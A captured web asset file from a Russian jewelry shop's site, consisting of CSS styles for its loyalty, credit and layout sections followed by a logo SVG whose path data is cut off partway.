  position: absolute;
  top: 22px;
  margin-left: -10px;
  transform: rotate(76deg);
}

.page-loyalnosti ul>li p {
  font-family: 'Bookman Old Style', serif;
}

.page-loyalnosti ul>li p::before {
  content: '';
  width: 30px;
  height: 28px;
  background-image: url(/local/templates/ustemplate/img/footer-icon.svg);
  background-size: contain;
  background-repeat: no-repeat;
  display: inline-block;
  position: relative;
  top: 8px;
  margin-right: 10px;
}

.page-loyalnosti ul span.red {
  color: #e3000f;
  font-weight: bold;
}

.page-loyalnosti ul>li li p::before {
  content: '+';
  position: static;
  background: none;
}

.page-loyalnosti-title {
  padding: 10px;
  text-align: center;
  font-family: 'Bookman Old Style', serif;
  font-style: normal;
  font-weight: normal;
  font-size: 24px;
  color: #b2962d;
  margin: 20px 0;
}

@media (max-width: 1200px) {
  .container {
    max-width: 940px;
  }
  .main-slider__title {
    font-size: 30px;
    line-height: 34px;
  }
  .main-slider__info p {
    font-size: 16px;
    line-height: 22px;
  }
  .main-title {
    font-size: 20px;
    line-height: 38px;
  }
  .main-description p {
    font-size: 16px;
    line-height: 22px;
  }
  .main-title--small {
    font-size: 16px;
    line-height: 23px;
  }
}

@media (max-width: 1000px) {
  header .logo::after{
    left: 50%;
    transform: translateX(-50%);
  }
  header .logo{
    margin-bottom: 15px;
  }
  /* .footer .footer-container::before{
    position: static;
    height: 80px;
    width: 80px;
    margin-bottom: 10px;
    z-index: 1;
  } */
  .footer-left {
    margin-right: 0;
  }
  .container {
    max-width: 750px;
    box-sizing: border-box;
  }
  .section-item-slider {
    margin: 30px 0;
  }
  .footer {
    margin-top: 30px;
  }
  .subscribe-item {
    /* width: 100%; */
  }
  hr.custom-hr::before {
    width: 100%;
  }
  .section-subscribe .container>.flex-container {
    flex-wrap: wrap;
  }
  .section-subscribe .container>.flex-container>div {
    width: 100%;
  }
  .main-slider__title {
    font-size: 37px;
    line-height: 1.3em;
  }
  .main-slider__info p {
    font-size: 16px;
    line-height: 22px;
  }
  .main-title {
    font-size: 20px;
    line-height: 38px;
  }
  .main-description p {
    font-size: 16px;
    line-height: 22px;
  }
  .main-title--small {
    font-size: 16px;
    line-height: 23px;
  }
  .header-container .shops {
    display: none;
  }
  .header-container .search {
    display: none;
  }
  .header-bottom {
    position: relative;
    padding: 0;
  }
  .header {
    margin-bottom: 20px;
  }
  .footer-container {
    flex-wrap: wrap;
    justify-content: center;
  }
  .footer-left {
    width: 100%;
    flex-wrap: wrap;
    /* order: 1; */
    align-items: center;
    flex-direction: column;
    margin-bottom: 30px;
  }
  .footer-menu {
    width: 100%;
    max-width: 400px;
    margin-right: 0;
  }
  .footer-menu--catalog ul li, .footer-menu--clients ul li {
    width: 100%;
  }
  .footer-menu nav {
    display: none;
    /* background: #86c20b; */
  }
  .footer-menu__title::before {
    display: none;
  }
  .footer-menu {
    /* border-bottom: 1px solid #fff; */
    border-top: 1px solid #fff;
  }
  .footer-menu__title {
    margin-bottom: 0;
    padding: 10px 0;
    text-align: center;
    width: 100%;
    box-sizing: border-box;
    cursor: pointer;
  }
  .footer-menu ul li a {
    border-top: 1px solid #fff;
    margin-bottom: 0;
    padding: 10px;
    text-align: center;
    width: 100%;
    display: block;
    text-transform: uppercase;
    box-sizing: border-box;
  }
  .footer-menu:last-child {
    border-bottom: 1px solid #fff;
  }
  .footer-right {
    text-align: center;
    max-width: 100%;
  }
  .slick-slider.catalog-section {
    /* margin: 0; */
  }
  .header-links__item.favorite {
    display: none;
  }
  .header-links__item.auth svg {
    display: inline-block;
  }
  .header-links__item.auth span {
    display: none !important;
  }
  .header-mobile-btns {
    display: flex;
  }
  .header-links, .header-mobile-btns {
    width: 33%;
  }
  .header-links {
    justify-content: flex-end;
  }
  .header-container .logo {
    max-width: 120px;
  }
  .header-container .flex-container {
    height: 60px;
  }
  .mobile-menu-container {
    display: block;
    position: absolute;
    z-index: 999;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: scale(.9);
    -ms-transform: scale(.9);
    transform: scale(.9);
    opacity: 0;
    -webkit-transition: transform .5s, opacity .5s;
    -webkit-transition: opacity .5s, -webkit-transform .5s;
    -o-transition: transform .5s, opacity .5s;
    transition: transform .5s, opacity .5s;
    transition: transform .5s, opacity .5s, -webkit-transform .5s;
    background-color: #fff;
    pointer-events: none;
    overflow-y: hidden;
    overflow-x: hidden;
    /* box-sizing: content-box; */
    /* border-bottom: 10vh solid #fff; */
    padding-bottom: 70px;
    border-top: 1px solid #e4e4e4;
  }
  .mobile-menu-container.mobile-menu-container--active {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    pointer-events: auto;
    height: calc(100vh - 125px);
  }
  .header-bottom {
    margin-top: 0;
    margin-bottom: 0;
  }
  .mobile-search {
    display: block;
  }
  header .mobile-search .search {
    margin-right: 0;
    padding: 20px 0;
    border-bottom: 1px solid #e4e4e4;
  }
  .mobile-search .search-input {
    width: 100%;
  }
  .header-main-menu ul {
    flex-direction: column;
  }
  .header-main-menu__item a {
    display: flex;
    border-bottom: 1px solid #e4e4e4;
    font-weight: 500;
    margin-bottom: 5px;
    padding: 10px 0 15px;
  }
  .header-links__item {
    margin-left: 22px;
  }
}

@media (max-width: 600px) {
  .page-loyalnosti .arrow-2::after,
  .page-loyalnosti .arrow-1::after{
    display: none;
  }
  .main-title {
    font-size: 13px;
    line-height: 28px;
    text-align: center;
  }
  .product-item-title {
    height: 3em;
  }
  .bx-touch .product-item-title, .product-item-container.hover .product-item-title {
    overflow: hidden;
  }
  .section-description {
    margin-top: 30px;
  }
  .main-title--small {
    font-size: 16px;
    line-height: 23px;
  }
  .section-brands {
    margin-top: 30px;
  }
  .section-subscribe {
    margin-top: 30px;
  }
  hr.custom-hr {
    margin: 20px 0;
  }
  .subscribe-item--loyalty .subscribe-item__title {
    font-size: 20px;
    line-height: 32px;
  }
  .subscribe-item {
    padding: 30px 20px;
  }
  .subscribe-item {
    min-height: auto;
  }
  .form-subscribe__title {
    font-size: 20px;
    line-height: 32px;
  }
  .subscribe-item p {
    font-size: 14px;
  }
  .form-subscribe__left, .form-subscribe__right {
    width: 100%;
  }
  .section-subscribe .flex-container {
    flex-wrap: wrap;
  }
  .form-subscribe__right {
    justify-content: flex-start;
    margin-top: 10px;
  }
}

body .popup-window-buttons .btn-buy.btn-default {
  background-color: #fff;
  border-color: #86c20b;
  color: #86c20b;
  border: 1px solid;
  height: 32px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 0 10px;
  box-sizing: border-box;
}

body .popup-window-buttons .btn-buy.btn-default:hover {
  border-color: #86c20b;
  color: #86c20b;
  background-color: #fff;
}

.need_flex {
  display: flex;
}

#favorites__header {
  position: relative;
  display: flex;
}

.left-menu-container {
  width: 20%;
}

.content {
  width: 80%;
}
.doc-img img,
.birka-img img{
  margin: 5px;
}
.birka-list{
  padding: 0 0 0 22px;
}

.birka-list li{
  margin: 0px 0px 10px 0px;
}
.about__title{
  margin: 0 0 24px;
  font-weight: 600;
  color: #9ac12f;
  font-size: 27px;
}
.garant__title{
  font-weight: 600;
}
.garant__logo{
  font-size: 20px;
}
.garant__logo p{
  margin: 15px 0px 0px 10px;
}
.garant__logo{
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

.text-arrow{
  position: relative;
}
.news-arrow{
  width: 25px;
  position: absolute;
  top: 40px;
  left: 45%;
}
.text-icon{
  position: relative;
  padding: 0px 0px 0px 30px;
}
.text-icon::before{
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 25px;
  height: 25px;
  border: 1px solid #7db426;
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  box-sizing: border-box;
}
.icon-1::before{
  background-image: url(/local/templates/ustemplate/img/icon-1.png);
}
.icon-2::before{
  background-image: url(/local/templates/ustemplate/img/icon-2.png);
}
.icon-3::before{
  background-image: url(/local/templates/ustemplate/img/icon-3.png);
}
.icon-2{
  padding: 0px 0px 50px 30px;
}

.btn-shop{
  position: absolute;
  width: 160px;
  right: 140px;
  bottom: 0;
}
.mail-link{
  border: 1px solid #7db426;
  padding: 3px;
}

.new-link{
  border: 1px solid #7db426;
  padding: 5px 3px;
  display: block;
  max-width: 200px;
  margin: 20px auto 0;
  text-align: center;
}
.open-list,
.trade-list{
  padding: 0;
  list-style: none;
}
.open-list p{
  margin: 0;
}

@media (max-width: 1000px){
  .btn-shop{
    right: 0;
  }
  .news-arrow {
    left: 50%;
  }
}
@media (max-width: 767px) {
  .news-arrow {
    left: auto;
    right: 0;
    top: auto;
    bottom: 0;
  }
  .mail-link{
    display: block;
    max-width: 150px;
    margin: 10px auto 0;
  }
}
@media (max-width: 400px){
  .open-logo img{
    width: 140px;
    object-fit: contain;
  }
}




/*==================== start sredit rassochka =====================*/

.credit-title {
  color: #b2962d;
  font-weight: 400;
}
.credit-subtitle {
  color: #b2962d;
  font-size: 24px;
  font-weight: 600;
}
.credit-subtitle span {
  color: red;
  font-size: 26px;
  position: relative;
}
.credit-subtitle span::before,
.credit-subtitle span::after{
  content: "%";
  position: absolute;
  top: -2px;
  left: 5px;
  font-size: 8px;
  color: #000;
}
.credit-subtitle span::after{
  left: 32px;
}
.number-list{
  padding-left: 15px;
}
.card-links {
  display: flex;
  margin: 0px 0px 20px 0px;
}
.card-link {
  width: 50%;
  display: flex;
  align-items: center;
}
.card-link img{
  width: 100%;
  max-width: 50%;
}
.link-1 {
}
.card-link-title {
  margin: 0px 0px 0px 10px;
  text-align: center;
  font-size: 18px;
  width: 50%;
}
.card-link-title span{
  text-transform: uppercase;
  /* color: #88c30c; */
  /* font-weight: 600; */
}
.link-2 {
}
.adress-list{
  padding-left: 15px;
}
.bank-list {
  display: flex;
}
.bank-list-img {
  width: 33.333%;
  text-align: center;
}
.bank-list-img img{
  max-height: 100px;
}

@media (max-width: 767px){
  .card-links,
  .bank-list {
    flex-direction: column;
  }
  .card-link {
    width: 100%;
    margin: 0px 0px 20px 0px;
  }
  .bank-list-img {
    width: 100%;
    margin: 0px 0px 20px 0px;
  }
}
@media (max-width: 400px){
  .credit-subtitle {
    font-size: 18px;
}

/*==================== end sredit rassochka =====================*/

/* End */


/* Start:/local/templates/ustemplate/fonts/ProximaNova/stylesheet.css?1581081189237*/
@font-face {
    font-family: 'Proxima Nova';
    src: url('/local/templates/ustemplate/fonts/ProximaNova/ProximaNova-Regular.woff2') format('woff2'),
        url('/local/templates/ustemplate/fonts/ProximaNova/ProximaNova-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}


/* End */


/* Start:/local/templates/ustemplate/fonts/Bookman/fonts.css?1583216092353*/
/** Generated by FG **/
@font-face {
	font-family: 'Bookman Old Style';
	src: url('/local/templates/ustemplate/fonts/Bookman/fonts/Bookman Old Style Cyr.eot');
	src: local('☺'), url('/local/templates/ustemplate/fonts/Bookman/fonts/Bookman Old Style Cyr.woff') format('woff'), url('/local/templates/ustemplate/fonts/Bookman/fonts/Bookman Old Style Cyr.ttf') format('truetype'), url('/local/templates/ustemplate/fonts/Bookman/fonts/Bookman Old Style Cyr.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}


/* End */


/* Start:/local/templates/ustemplate/template_styles.css?1592486691664*/
#favourite_popup{}
	#favourite_popup .popup-window-titlebar{
		text-align: center;
	}
	#favourite_popup .favourite_popup-title{}
	#favourite_popup .favourite_popup-btns{
		display: flex;
    	margin-top: 30px;
	}
		#favourite_popup .favourite_popup-btns .favourite_popup-btn{
			height: 25px;
		    display: flex;
		    align-items: center;
		    justify-content: center;
		    padding: 6px 24px;
		    background: #86c20b;
		    border: 1px solid #86c20b;
		    color: #fff;
		    font-size: 14px;
		    margin-right: 16px;
		    cursor: pointer;
		}
		#favourite_popup .favourite_popup-btns .favourite_popup-btn:hover{
			background: #fff;
			color: #86c20b;
		}
/* End */
/* /local/components/uvelirsoft/geoIP.location/templates/popup/style.css?15846151353929 */
/* /local/templates/ustemplate/components/bitrix/sale.location.selector.search/.default/style.css?15772632956262 */
/* /local/templates/ustemplate/components/bitrix/search.form/search/style.css?1583217460538 */
/* /local/components/uvelirsoft/basket.delay/templates/.default/style.css?1577263027577 */
/* /local/templates/ustemplate/components/bitrix/sale.basket.basket.line/basket/style.css?1580711178597 */
/* /local/templates/ustemplate/components/bitrix/menu/main/style.css?17419461254740 */
/* /local/templates/ustemplate/components/bitrix/breadcrumb/us/style.css?1584354650453 */
/* /local/templates/ustemplate/components/bitrix/menu/left/style.css?15828055691083 */
/* /local/templates/ustemplate/css/normalize.css?15791739536234 */
/* /local/templates/ustemplate/libs/fontawesome-free-5.12.0-web/css/all.min.css?157726322957180 */
/* /local/templates/ustemplate/libs/slick-slider/slick.css?15772632251729 */
/* /local/templates/ustemplate/libs/slick-slider/slick-theme.css?15772632253145 */
/* /local/templates/ustemplate/css/main.css?174194671025714 */
/* /local/templates/ustemplate/fonts/ProximaNova/stylesheet.css?1581081189237 */
/* /local/templates/ustemplate/fonts/Bookman/fonts.css?1583216092353 */
/* /local/templates/ustemplate/template_styles.css?1592486691664 */


--- FILE ---
content_type: image/svg+xml
request_url: https://zlataset.ru/local/templates/ustemplate/img/logo-brown.svg
body_size: 33962
content:
<svg width="126" height="37" viewBox="0 0 126 37" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.55803 13.8898L7.75544 8.62126L8.11466 6.82514L9.19233 15.0873L9.91077 20.1164L10.1503 22.2717H9.91077L9.19233 22.152L7.75544 21.9125L6.55803 21.7927L5.48037 21.673L6.55803 21.9125L7.75544 22.152L9.19233 22.5112L9.91077 22.6309L10.5095 22.7507L11.2279 22.8704L10.5095 19.2782L9.91077 15.5662L9.19233 11.8543L7.99492 4.78955L7.75544 5.86722L6.55803 11.1358L4.28296 21.4335L4.88166 21.5533L6.55803 13.8898Z" fill="#b2962d"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.19234 34.9645C9.0726 34.9645 8.83312 35.0842 8.71338 35.0842C8.95286 35.0842 9.0726 35.0842 9.19234 34.9645C9.43182 34.9645 9.6713 34.8447 9.79105 34.8447L9.55157 34.9645C9.55157 34.9645 9.43182 34.9645 9.19234 34.9645Z" fill="#b2962d"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.91065 5.86744L10.5094 6.46615L16.9754 12.5729L18.532 14.1296L19.2504 14.848L19.9689 15.5664L20.4478 16.0454L20.9268 16.5244L21.286 16.8836L21.4058 17.0033L21.765 17.3626L22.0045 16.7638L22.6032 15.6862L22.7229 15.327L22.9624 14.7283L23.2019 14.2493L22.9624 14.7283L22.7229 15.0875L22.6032 15.327V15.4467L22.0045 16.2849V16.4046L21.4058 15.9257L21.286 15.8059L20.9268 15.4467L20.4478 14.9677L19.9689 14.6085L19.2504 13.8901L18.532 13.2914L16.9754 11.8545L10.5094 6.10692L9.91065 5.50822L9.67117 5.26874L9.91065 5.38848L10.5094 5.62796L16.9754 7.90303L18.532 8.50174L19.2504 8.74122L19.9689 9.10044L20.4478 9.22018L20.9268 9.45966L21.286 9.5794H21.4058L22.0045 9.81889L22.6032 10.0584H22.7229L22.9624 10.1781L24.8782 10.8966L25.3572 10.6571L22.9624 9.81889L22.7229 9.69915H22.6032L22.0045 9.45966L21.4058 9.22018H21.286L20.9268 9.10044L20.4478 8.86096L19.9689 8.74122L19.2504 8.382L18.532 8.14252L16.9754 7.54381L10.5094 5.26874L9.91065 5.02926L9.19221 4.78978L8.59351 4.55029L9.19221 5.149L9.91065 5.86744Z" fill="#b2962d"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.91075 14.0097L10.5094 17.4822L11.4674 22.8705L16.8557 20.1165L18.4123 19.2783L19.1308 18.9191L19.8492 18.5598L20.3282 18.3204L20.8072 18.0809L21.1664 17.8414L21.2861 17.7217L21.4059 17.6019L21.2861 17.4822L21.1664 17.3624L20.8072 17.0032L20.3282 16.5243L19.8492 16.0453L19.1308 15.3268L18.4123 14.6084L16.8557 13.0518L10.5094 6.82526L9.91075 6.10681L9.31204 5.50811L8.47386 4.66992L8.23438 4.78966L9.31204 10.5372L9.91075 14.0097ZM9.1923 5.98707L9.791 6.70552L10.3897 7.42396L16.736 14.3689L18.2926 16.0453L19.011 16.8835L19.7295 17.7217L19.969 18.0809L19.7295 18.2006L19.011 18.5598L18.2926 18.9191L16.736 19.7573L11.9463 22.2718L10.3897 14.4887L9.91075 11.2557L9.31204 8.02266L8.71334 5.38837L9.1923 5.98707Z" fill="#b2962d"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M36.7327 15.8058C36.7327 15.8058 36.7327 15.9255 36.7327 15.8058C36.7327 15.9255 36.7327 15.9255 36.7327 15.8058C37.4512 17.6019 36.4932 19.5177 34.8169 21.4336C33.0208 23.3494 30.3865 25.385 27.2732 27.1812C25.9561 28.0193 24.5192 28.7378 23.0823 29.4562L22.8428 29.576L23.0823 28.0193V27.5404C31.7036 22.3915 40.2052 15.0873 34.5774 9.45952C32.7813 7.66341 30.7457 6.94497 28.3509 6.34626C28.4706 6.34626 28.5904 6.466 28.7101 6.466C30.0272 7.06471 31.1049 7.66341 32.0628 8.86082C37.4512 14.8479 30.9852 21.3139 23.202 26.343L23.5612 23.4692C24.6389 22.631 25.8363 21.7928 26.914 20.8349C30.3865 17.8414 33.859 13.6504 31.7036 9.22004C31.5839 9.1003 31.5839 8.98056 31.4641 8.86082C30.5062 7.66341 29.4285 6.94497 28.2311 6.58574C26.435 6.22652 24.7587 5.8673 22.9625 5.74756C22.8428 5.74756 22.8428 5.74756 22.7231 5.74756H22.6033C22.4836 5.74756 22.2441 5.74756 22.1244 5.74756C21.8849 5.74756 21.7651 5.74756 21.5257 5.74756H21.4059C21.2862 5.74756 21.1664 5.74756 21.0467 5.74756C20.9269 5.74756 20.6875 5.74756 20.5677 5.74756C20.448 5.74756 20.2085 5.74756 20.0888 5.74756C19.8493 5.74756 19.6098 5.74756 19.3703 5.74756C19.1308 5.74756 18.8914 5.74756 18.6519 5.74756C18.1729 5.74756 17.5742 5.74756 17.0952 5.74756C16.6163 5.74756 16.0176 5.74756 15.5386 5.74756C16.0176 5.74756 16.6163 5.74756 17.0952 5.8673C17.5742 5.8673 18.1729 5.98704 18.6519 5.98704C18.8914 5.98704 19.1308 5.98704 19.3703 6.10678C19.6098 6.10678 19.8493 6.22652 20.0888 6.22652C20.2085 6.22652 20.448 6.22652 20.5677 6.34626C20.6875 6.34626 20.9269 6.34626 21.0467 6.466C21.1664 6.466 21.2862 6.466 21.4059 6.58574H21.5257C21.7651 6.58574 21.8849 6.70549 22.1244 6.70549C22.2441 6.70549 22.4836 6.82523 22.6033 6.82523H22.7231C22.8428 6.82523 22.8428 6.82523 22.9625 6.82523C29.7878 8.5016 33.7392 12.5728 25.5968 21.0744C24.9981 21.5533 24.3994 22.0323 23.8007 22.5113L25.3574 11.2556L22.9625 16.2847L22.7231 16.7637L22.6033 17.1229L22.7231 16.8834L22.9625 16.5242L24.2797 14.2492L23.202 22.9902L22.9625 23.2297L22.7231 23.4692L22.6033 23.5889C22.4836 23.5889 22.4836 23.7087 22.3638 23.7087L22.1244 18.4401L22.2441 23.8284L22.1244 23.9482C22.0046 23.9482 22.0046 24.0679 21.8849 24.0679L21.7651 19.5177V24.0679C21.6454 24.0679 21.6454 24.1876 21.5257 24.1876L21.4059 24.3074C21.2862 24.4271 21.1664 24.4271 21.0467 24.5469C20.9269 24.6666 20.6875 24.7863 20.5677 24.9061C20.448 25.0258 20.2085 25.1456 20.0888 25.2653C19.8493 25.385 19.6098 25.6245 19.3703 25.7443C19.1308 25.864 18.8914 26.1035 18.6519 26.2232C18.4124 26.343 18.1729 26.5824 17.9334 26.7022L17.0952 26.1035L13.503 23.11L16.8558 20.9546L18.4124 19.9967L19.1308 19.5177L19.8493 19.0388L20.3282 18.7993L20.8072 18.5598L21.1664 18.3203L21.2862 18.2006L21.5257 18.0809L21.2862 18.2006L21.1664 18.3203L20.8072 18.5598L20.3282 18.7993L19.8493 19.0388L19.1308 19.398L18.4124 19.7572L16.8558 20.5954L11.7069 23.3494L16.8558 26.7022L16.9755 26.8219L16.8558 26.9417L16.736 27.0614L11.3477 23.4692L10.5095 23.2297L9.9108 22.9902L9.19236 22.7507L7.75547 22.3915L6.55806 22.152L4.28299 21.5533L6.55806 22.7507L7.75547 23.3494L9.19236 24.0679L9.79106 24.4271L10.3898 24.7863L15.5386 27.4206C13.8622 28.3786 12.0661 29.3365 10.3898 30.1747C10.1503 30.2944 9.9108 30.4142 9.79106 30.4142C9.55158 30.5339 9.3121 30.6536 9.19236 30.6536C8.95288 30.7734 8.71339 30.8931 8.47391 30.8931C8.71339 30.7734 8.95288 30.7734 9.19236 30.6536C9.43184 30.5339 9.67132 30.5339 9.79106 30.4142C10.0305 30.2944 10.27 30.2944 10.3898 30.1747C12.3056 29.3365 14.2215 28.618 16.1373 27.6601L16.736 28.0193L18.2927 28.8575L18.5321 28.9773C18.5321 28.9773 18.4124 29.097 18.2927 29.097C17.8137 29.3365 17.215 29.6957 16.736 29.9352C14.461 31.1326 12.1859 32.2103 10.3898 33.0484C10.1503 33.1682 9.9108 33.2879 9.79106 33.2879C9.55158 33.4077 9.3121 33.5274 9.19236 33.5274C8.59365 33.7669 8.11469 34.0064 7.75547 34.1261C7.63573 34.1261 7.63573 34.2459 7.51599 34.2459L6.55806 34.6051C5.36065 35.084 4.16325 35.4433 3.08558 35.9222L0.331543 36.9999L5.60013 35.3235L6.6778 34.9643L7.87521 34.6051L9.3121 34.1261L9.9108 33.8866L10.5095 33.6472L11.228 33.4077C12.5451 32.9287 14.5807 32.0905 16.8558 31.0129C17.3347 30.7734 17.9334 30.5339 18.4124 30.1747C18.6519 30.0549 18.8914 29.9352 19.1308 29.8154C19.2506 29.6957 19.3703 29.6957 19.4901 29.576L19.8493 29.8154L20.3282 30.0549L20.8072 30.2944L21.1664 30.5339C21.0467 30.5339 20.927 30.6536 20.8072 30.6536C20.6875 30.7734 20.448 30.7734 20.3282 30.8931C20.2085 31.0129 19.969 31.0129 19.8493 31.1326C19.6098 31.2523 19.3703 31.3721 19.1308 31.4918C18.8914 31.6116 18.6519 31.7313 18.4124 31.851C18.0532 31.9708 17.694 32.2103 17.3347 32.33C17.215 32.4497 16.9755 32.4497 16.8558 32.5695C14.5807 33.5274 12.4254 34.3656 10.5095 34.8446C10.3898 34.7248 10.1503 34.7248 9.9108 34.8446L10.5095 34.7248H10.6292C10.8687 34.6051 11.1082 34.6051 11.3477 34.4853C11.5872 34.3656 11.9464 34.3656 12.1859 34.2459C13.0241 34.0064 14.5807 33.5274 16.6163 32.809L16.8558 32.6892C17.3347 32.4497 17.9334 32.33 18.4124 32.0905C18.6519 31.9708 18.8914 31.851 19.1308 31.851C19.3703 31.7313 19.6098 31.6116 19.8493 31.6116C19.969 31.4918 20.2085 31.4918 20.3282 31.3721C20.448 31.2523 20.6875 31.2523 20.8072 31.1326C20.927 31.1326 21.0467 31.0129 21.1664 31.0129L21.2862 30.8931C21.5257 30.7734 21.6454 30.7734 21.8849 30.6536C22.0046 30.5339 22.2441 30.5339 22.3638 30.4142C22.3638 30.4142 22.4836 30.4142 22.4836 30.2944L22.7231 30.1747C22.9625 30.0549 23.202 29.9352 23.5612 29.8154C26.1955 28.7378 28.8298 27.4206 31.1049 26.1035C33.4997 24.7863 35.5353 23.3494 36.8525 21.9126C37.3314 21.3139 37.8104 20.8349 38.0499 20.2362C38.2894 19.6375 38.5288 19.0388 38.5288 18.5598C38.5288 17.9611 38.4091 17.4822 38.0499 17.0032C37.9301 16.644 37.4512 16.165 36.7327 15.8058ZM22.0046 24.5469L22.1244 24.4271V26.9417C22.0046 26.9417 22.0046 27.0614 21.8849 27.0614L21.7651 27.1812V24.7863C21.8849 24.6666 22.0046 24.5469 22.0046 24.5469ZM16.1373 27.3009L10.6292 24.4271L9.9108 24.0679L9.3121 23.7087L7.87521 22.8705L7.39625 22.7507L7.75547 22.8705L9.19236 23.2297L9.79106 23.3494L10.3898 23.4692L11.1082 23.7087L16.2571 27.0614C16.3768 27.1812 16.2571 27.1812 16.1373 27.3009ZM19.0111 28.7378L18.5321 28.4983L16.9755 27.6601L16.6163 27.5404C16.736 27.5404 16.736 27.4206 16.8558 27.4206L18.4124 28.3786L19.0111 28.7378ZM19.3703 28.618L18.5321 28.0193L17.3347 27.1812C17.4545 27.1812 17.5742 27.0614 17.694 26.9417L18.5321 27.5404L19.2506 28.0193L19.7295 28.2588C19.6098 28.4983 19.4901 28.4983 19.3703 28.618ZM19.969 28.0193L19.2506 27.4206L18.5321 26.8219L18.2927 26.7022C18.4124 26.7022 18.4124 26.5824 18.5321 26.5824C18.7716 26.4627 19.0111 26.343 19.2506 26.2232C19.4901 26.1035 19.7295 25.9837 19.969 25.7443C20.0888 25.6245 20.3282 25.5048 20.448 25.5048C20.5677 25.385 20.8072 25.2653 20.927 25.2653C21.0467 25.1456 21.1664 25.1456 21.2862 25.0258L21.4059 24.9061C21.5257 24.9061 21.5257 24.7863 21.6454 24.7863V27.3009C21.5257 27.3009 21.5257 27.4206 21.4059 27.4206L21.2862 27.5404C21.1664 27.6601 21.0467 27.6601 20.927 27.7799C20.8072 27.8996 20.5677 28.0193 20.448 28.0193C20.3282 28.0193 20.2085 28.1391 20.0888 28.1391L19.969 28.0193ZM21.6454 28.3786V29.3365L21.4059 29.2167L21.2862 29.097L20.927 28.7378C21.0467 28.618 21.1664 28.618 21.2862 28.4983L21.4059 28.3786H21.6454ZM22.0046 30.0549C21.8849 30.0549 21.7651 30.1747 21.6454 30.1747L21.4059 30.0549L21.2862 29.9352L20.927 29.6957L20.448 29.3365L20.2085 29.097C20.3282 29.097 20.448 28.9773 20.448 28.9773C20.448 28.9773 20.448 28.9773 20.5677 28.9773L20.927 29.2167L21.2862 29.4562L21.4059 29.576L22.0046 30.0549L21.8849 28.2588C21.8849 28.2588 22.0046 28.2588 22.0046 28.1391C22.1244 28.1391 22.1244 28.0193 22.2441 28.0193V29.9352C22.2441 29.9352 22.1244 29.9352 22.0046 30.0549ZM22.6033 28.0193V27.8996V28.0193ZM22.7231 26.5824L22.6033 26.7022L22.4836 24.3074L22.6033 24.1876L22.7231 24.0679C22.8428 24.0679 22.8428 23.9482 22.9625 23.9482C22.9625 23.9482 23.0823 23.9482 23.0823 23.8284L22.9625 24.7863L22.7231 26.5824Z" fill="#b2962d"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M71.338 18.6796C71.2182 17.9611 70.859 17.3624 70.2603 16.644C69.7814 16.0453 69.0629 15.4466 68.105 14.8479C67.1471 14.2492 66.0694 13.6504 64.5128 13.1715V13.0517C66.7878 12.6925 68.7037 11.8543 70.3801 10.5372C72.0564 9.22004 72.7749 7.54367 72.7749 5.74755C72.7749 4.19093 71.9367 2.87378 70.3801 1.79611C68.8234 0.838185 66.5484 0.359221 63.6746 0.359221C62.9561 0.359221 62.2377 0.359222 61.639 0.478963C61.0403 0.598703 60.3218 0.718445 59.8429 0.838186C59.7231 0.838186 59.6034 0.957925 59.4836 0.957925C58.1665 1.31715 56.9691 1.79611 55.7717 2.51456H55.5322C55.7717 1.79611 56.3704 0.838185 56.4901 0H54.694C54.694 0.598704 52.4189 7.0647 51.7005 8.14237L52.5387 8.50159C53.8558 6.34626 55.4125 4.66989 57.0888 3.35274C57.927 2.75404 58.7652 2.15533 59.8429 1.91585C60.4416 1.67637 61.0403 1.55663 61.639 1.55663C62.2377 1.43689 62.9561 1.43689 63.5548 1.43689C65.5904 1.43689 67.1471 1.79611 68.2247 2.6343C69.3024 3.47248 69.7814 4.55015 69.7814 5.8673C69.7814 6.22652 69.7814 6.58574 69.6616 6.94496C69.6616 7.30418 69.5419 7.66341 69.4221 8.02263C69.0629 9.1003 68.3445 10.178 67.3865 11.1359C66.4286 12.0938 65.1115 12.6925 63.4351 12.932C62.8364 12.6925 62.2377 12.5728 61.639 12.453C61.5192 12.453 61.3995 12.453 61.3995 12.453C60.9205 12.3333 60.3218 12.3333 59.8429 12.3333C59.6034 12.3333 59.3639 12.3333 59.0047 12.3333C57.8073 12.3333 56.8493 12.453 56.1309 12.6925C55.4125 12.932 55.0532 13.2912 55.0532 13.5307V13.1715C55.173 13.411 55.4125 13.6504 56.0112 13.8899C56.4901 14.1294 57.5678 14.2492 59.0047 14.2492C59.2442 14.2492 59.6034 14.2492 59.8429 14.2492C60.3218 14.2492 60.9205 14.1294 61.3995 14.0097C61.5192 14.0097 61.639 14.0097 61.639 14.0097C62.3574 13.8899 62.9561 13.7702 63.4351 13.5307C64.6325 13.8899 65.5904 14.3689 66.1891 14.9676C66.7878 15.5663 67.2668 16.165 67.626 16.8834C67.8655 17.4821 67.9852 18.0809 68.105 18.5598C68.105 19.1585 68.2247 19.5177 68.2247 19.877C68.2247 22.631 67.1471 25.0258 65.1115 27.1812C64.1535 28.2588 62.9561 28.9773 61.639 29.576C61.0403 29.8154 60.4416 30.0549 59.8429 30.1747C58.7652 30.4142 57.5678 30.5339 56.2506 30.5339C53.1374 30.5339 50.8623 29.9352 49.1859 28.8575C47.6293 27.7799 46.5516 26.4627 46.1924 25.1456C46.0727 24.9061 45.9529 24.6666 45.9529 24.3074C45.9529 24.0679 45.9529 23.7087 45.9529 23.4692C45.9529 21.9126 46.5516 20.5954 47.7491 19.7572C48.9465 18.919 50.2636 18.3203 51.7005 18.0809C52.0597 18.0809 52.2992 17.9611 52.6584 17.9611C53.0176 17.9611 53.3769 17.9611 53.6164 17.9611C55.7717 17.9611 56.7296 18.6796 58.2862 19.877C58.8849 20.3559 59.3639 20.8349 59.6034 21.4336C60.0823 22.3915 60.3218 23.4692 60.3218 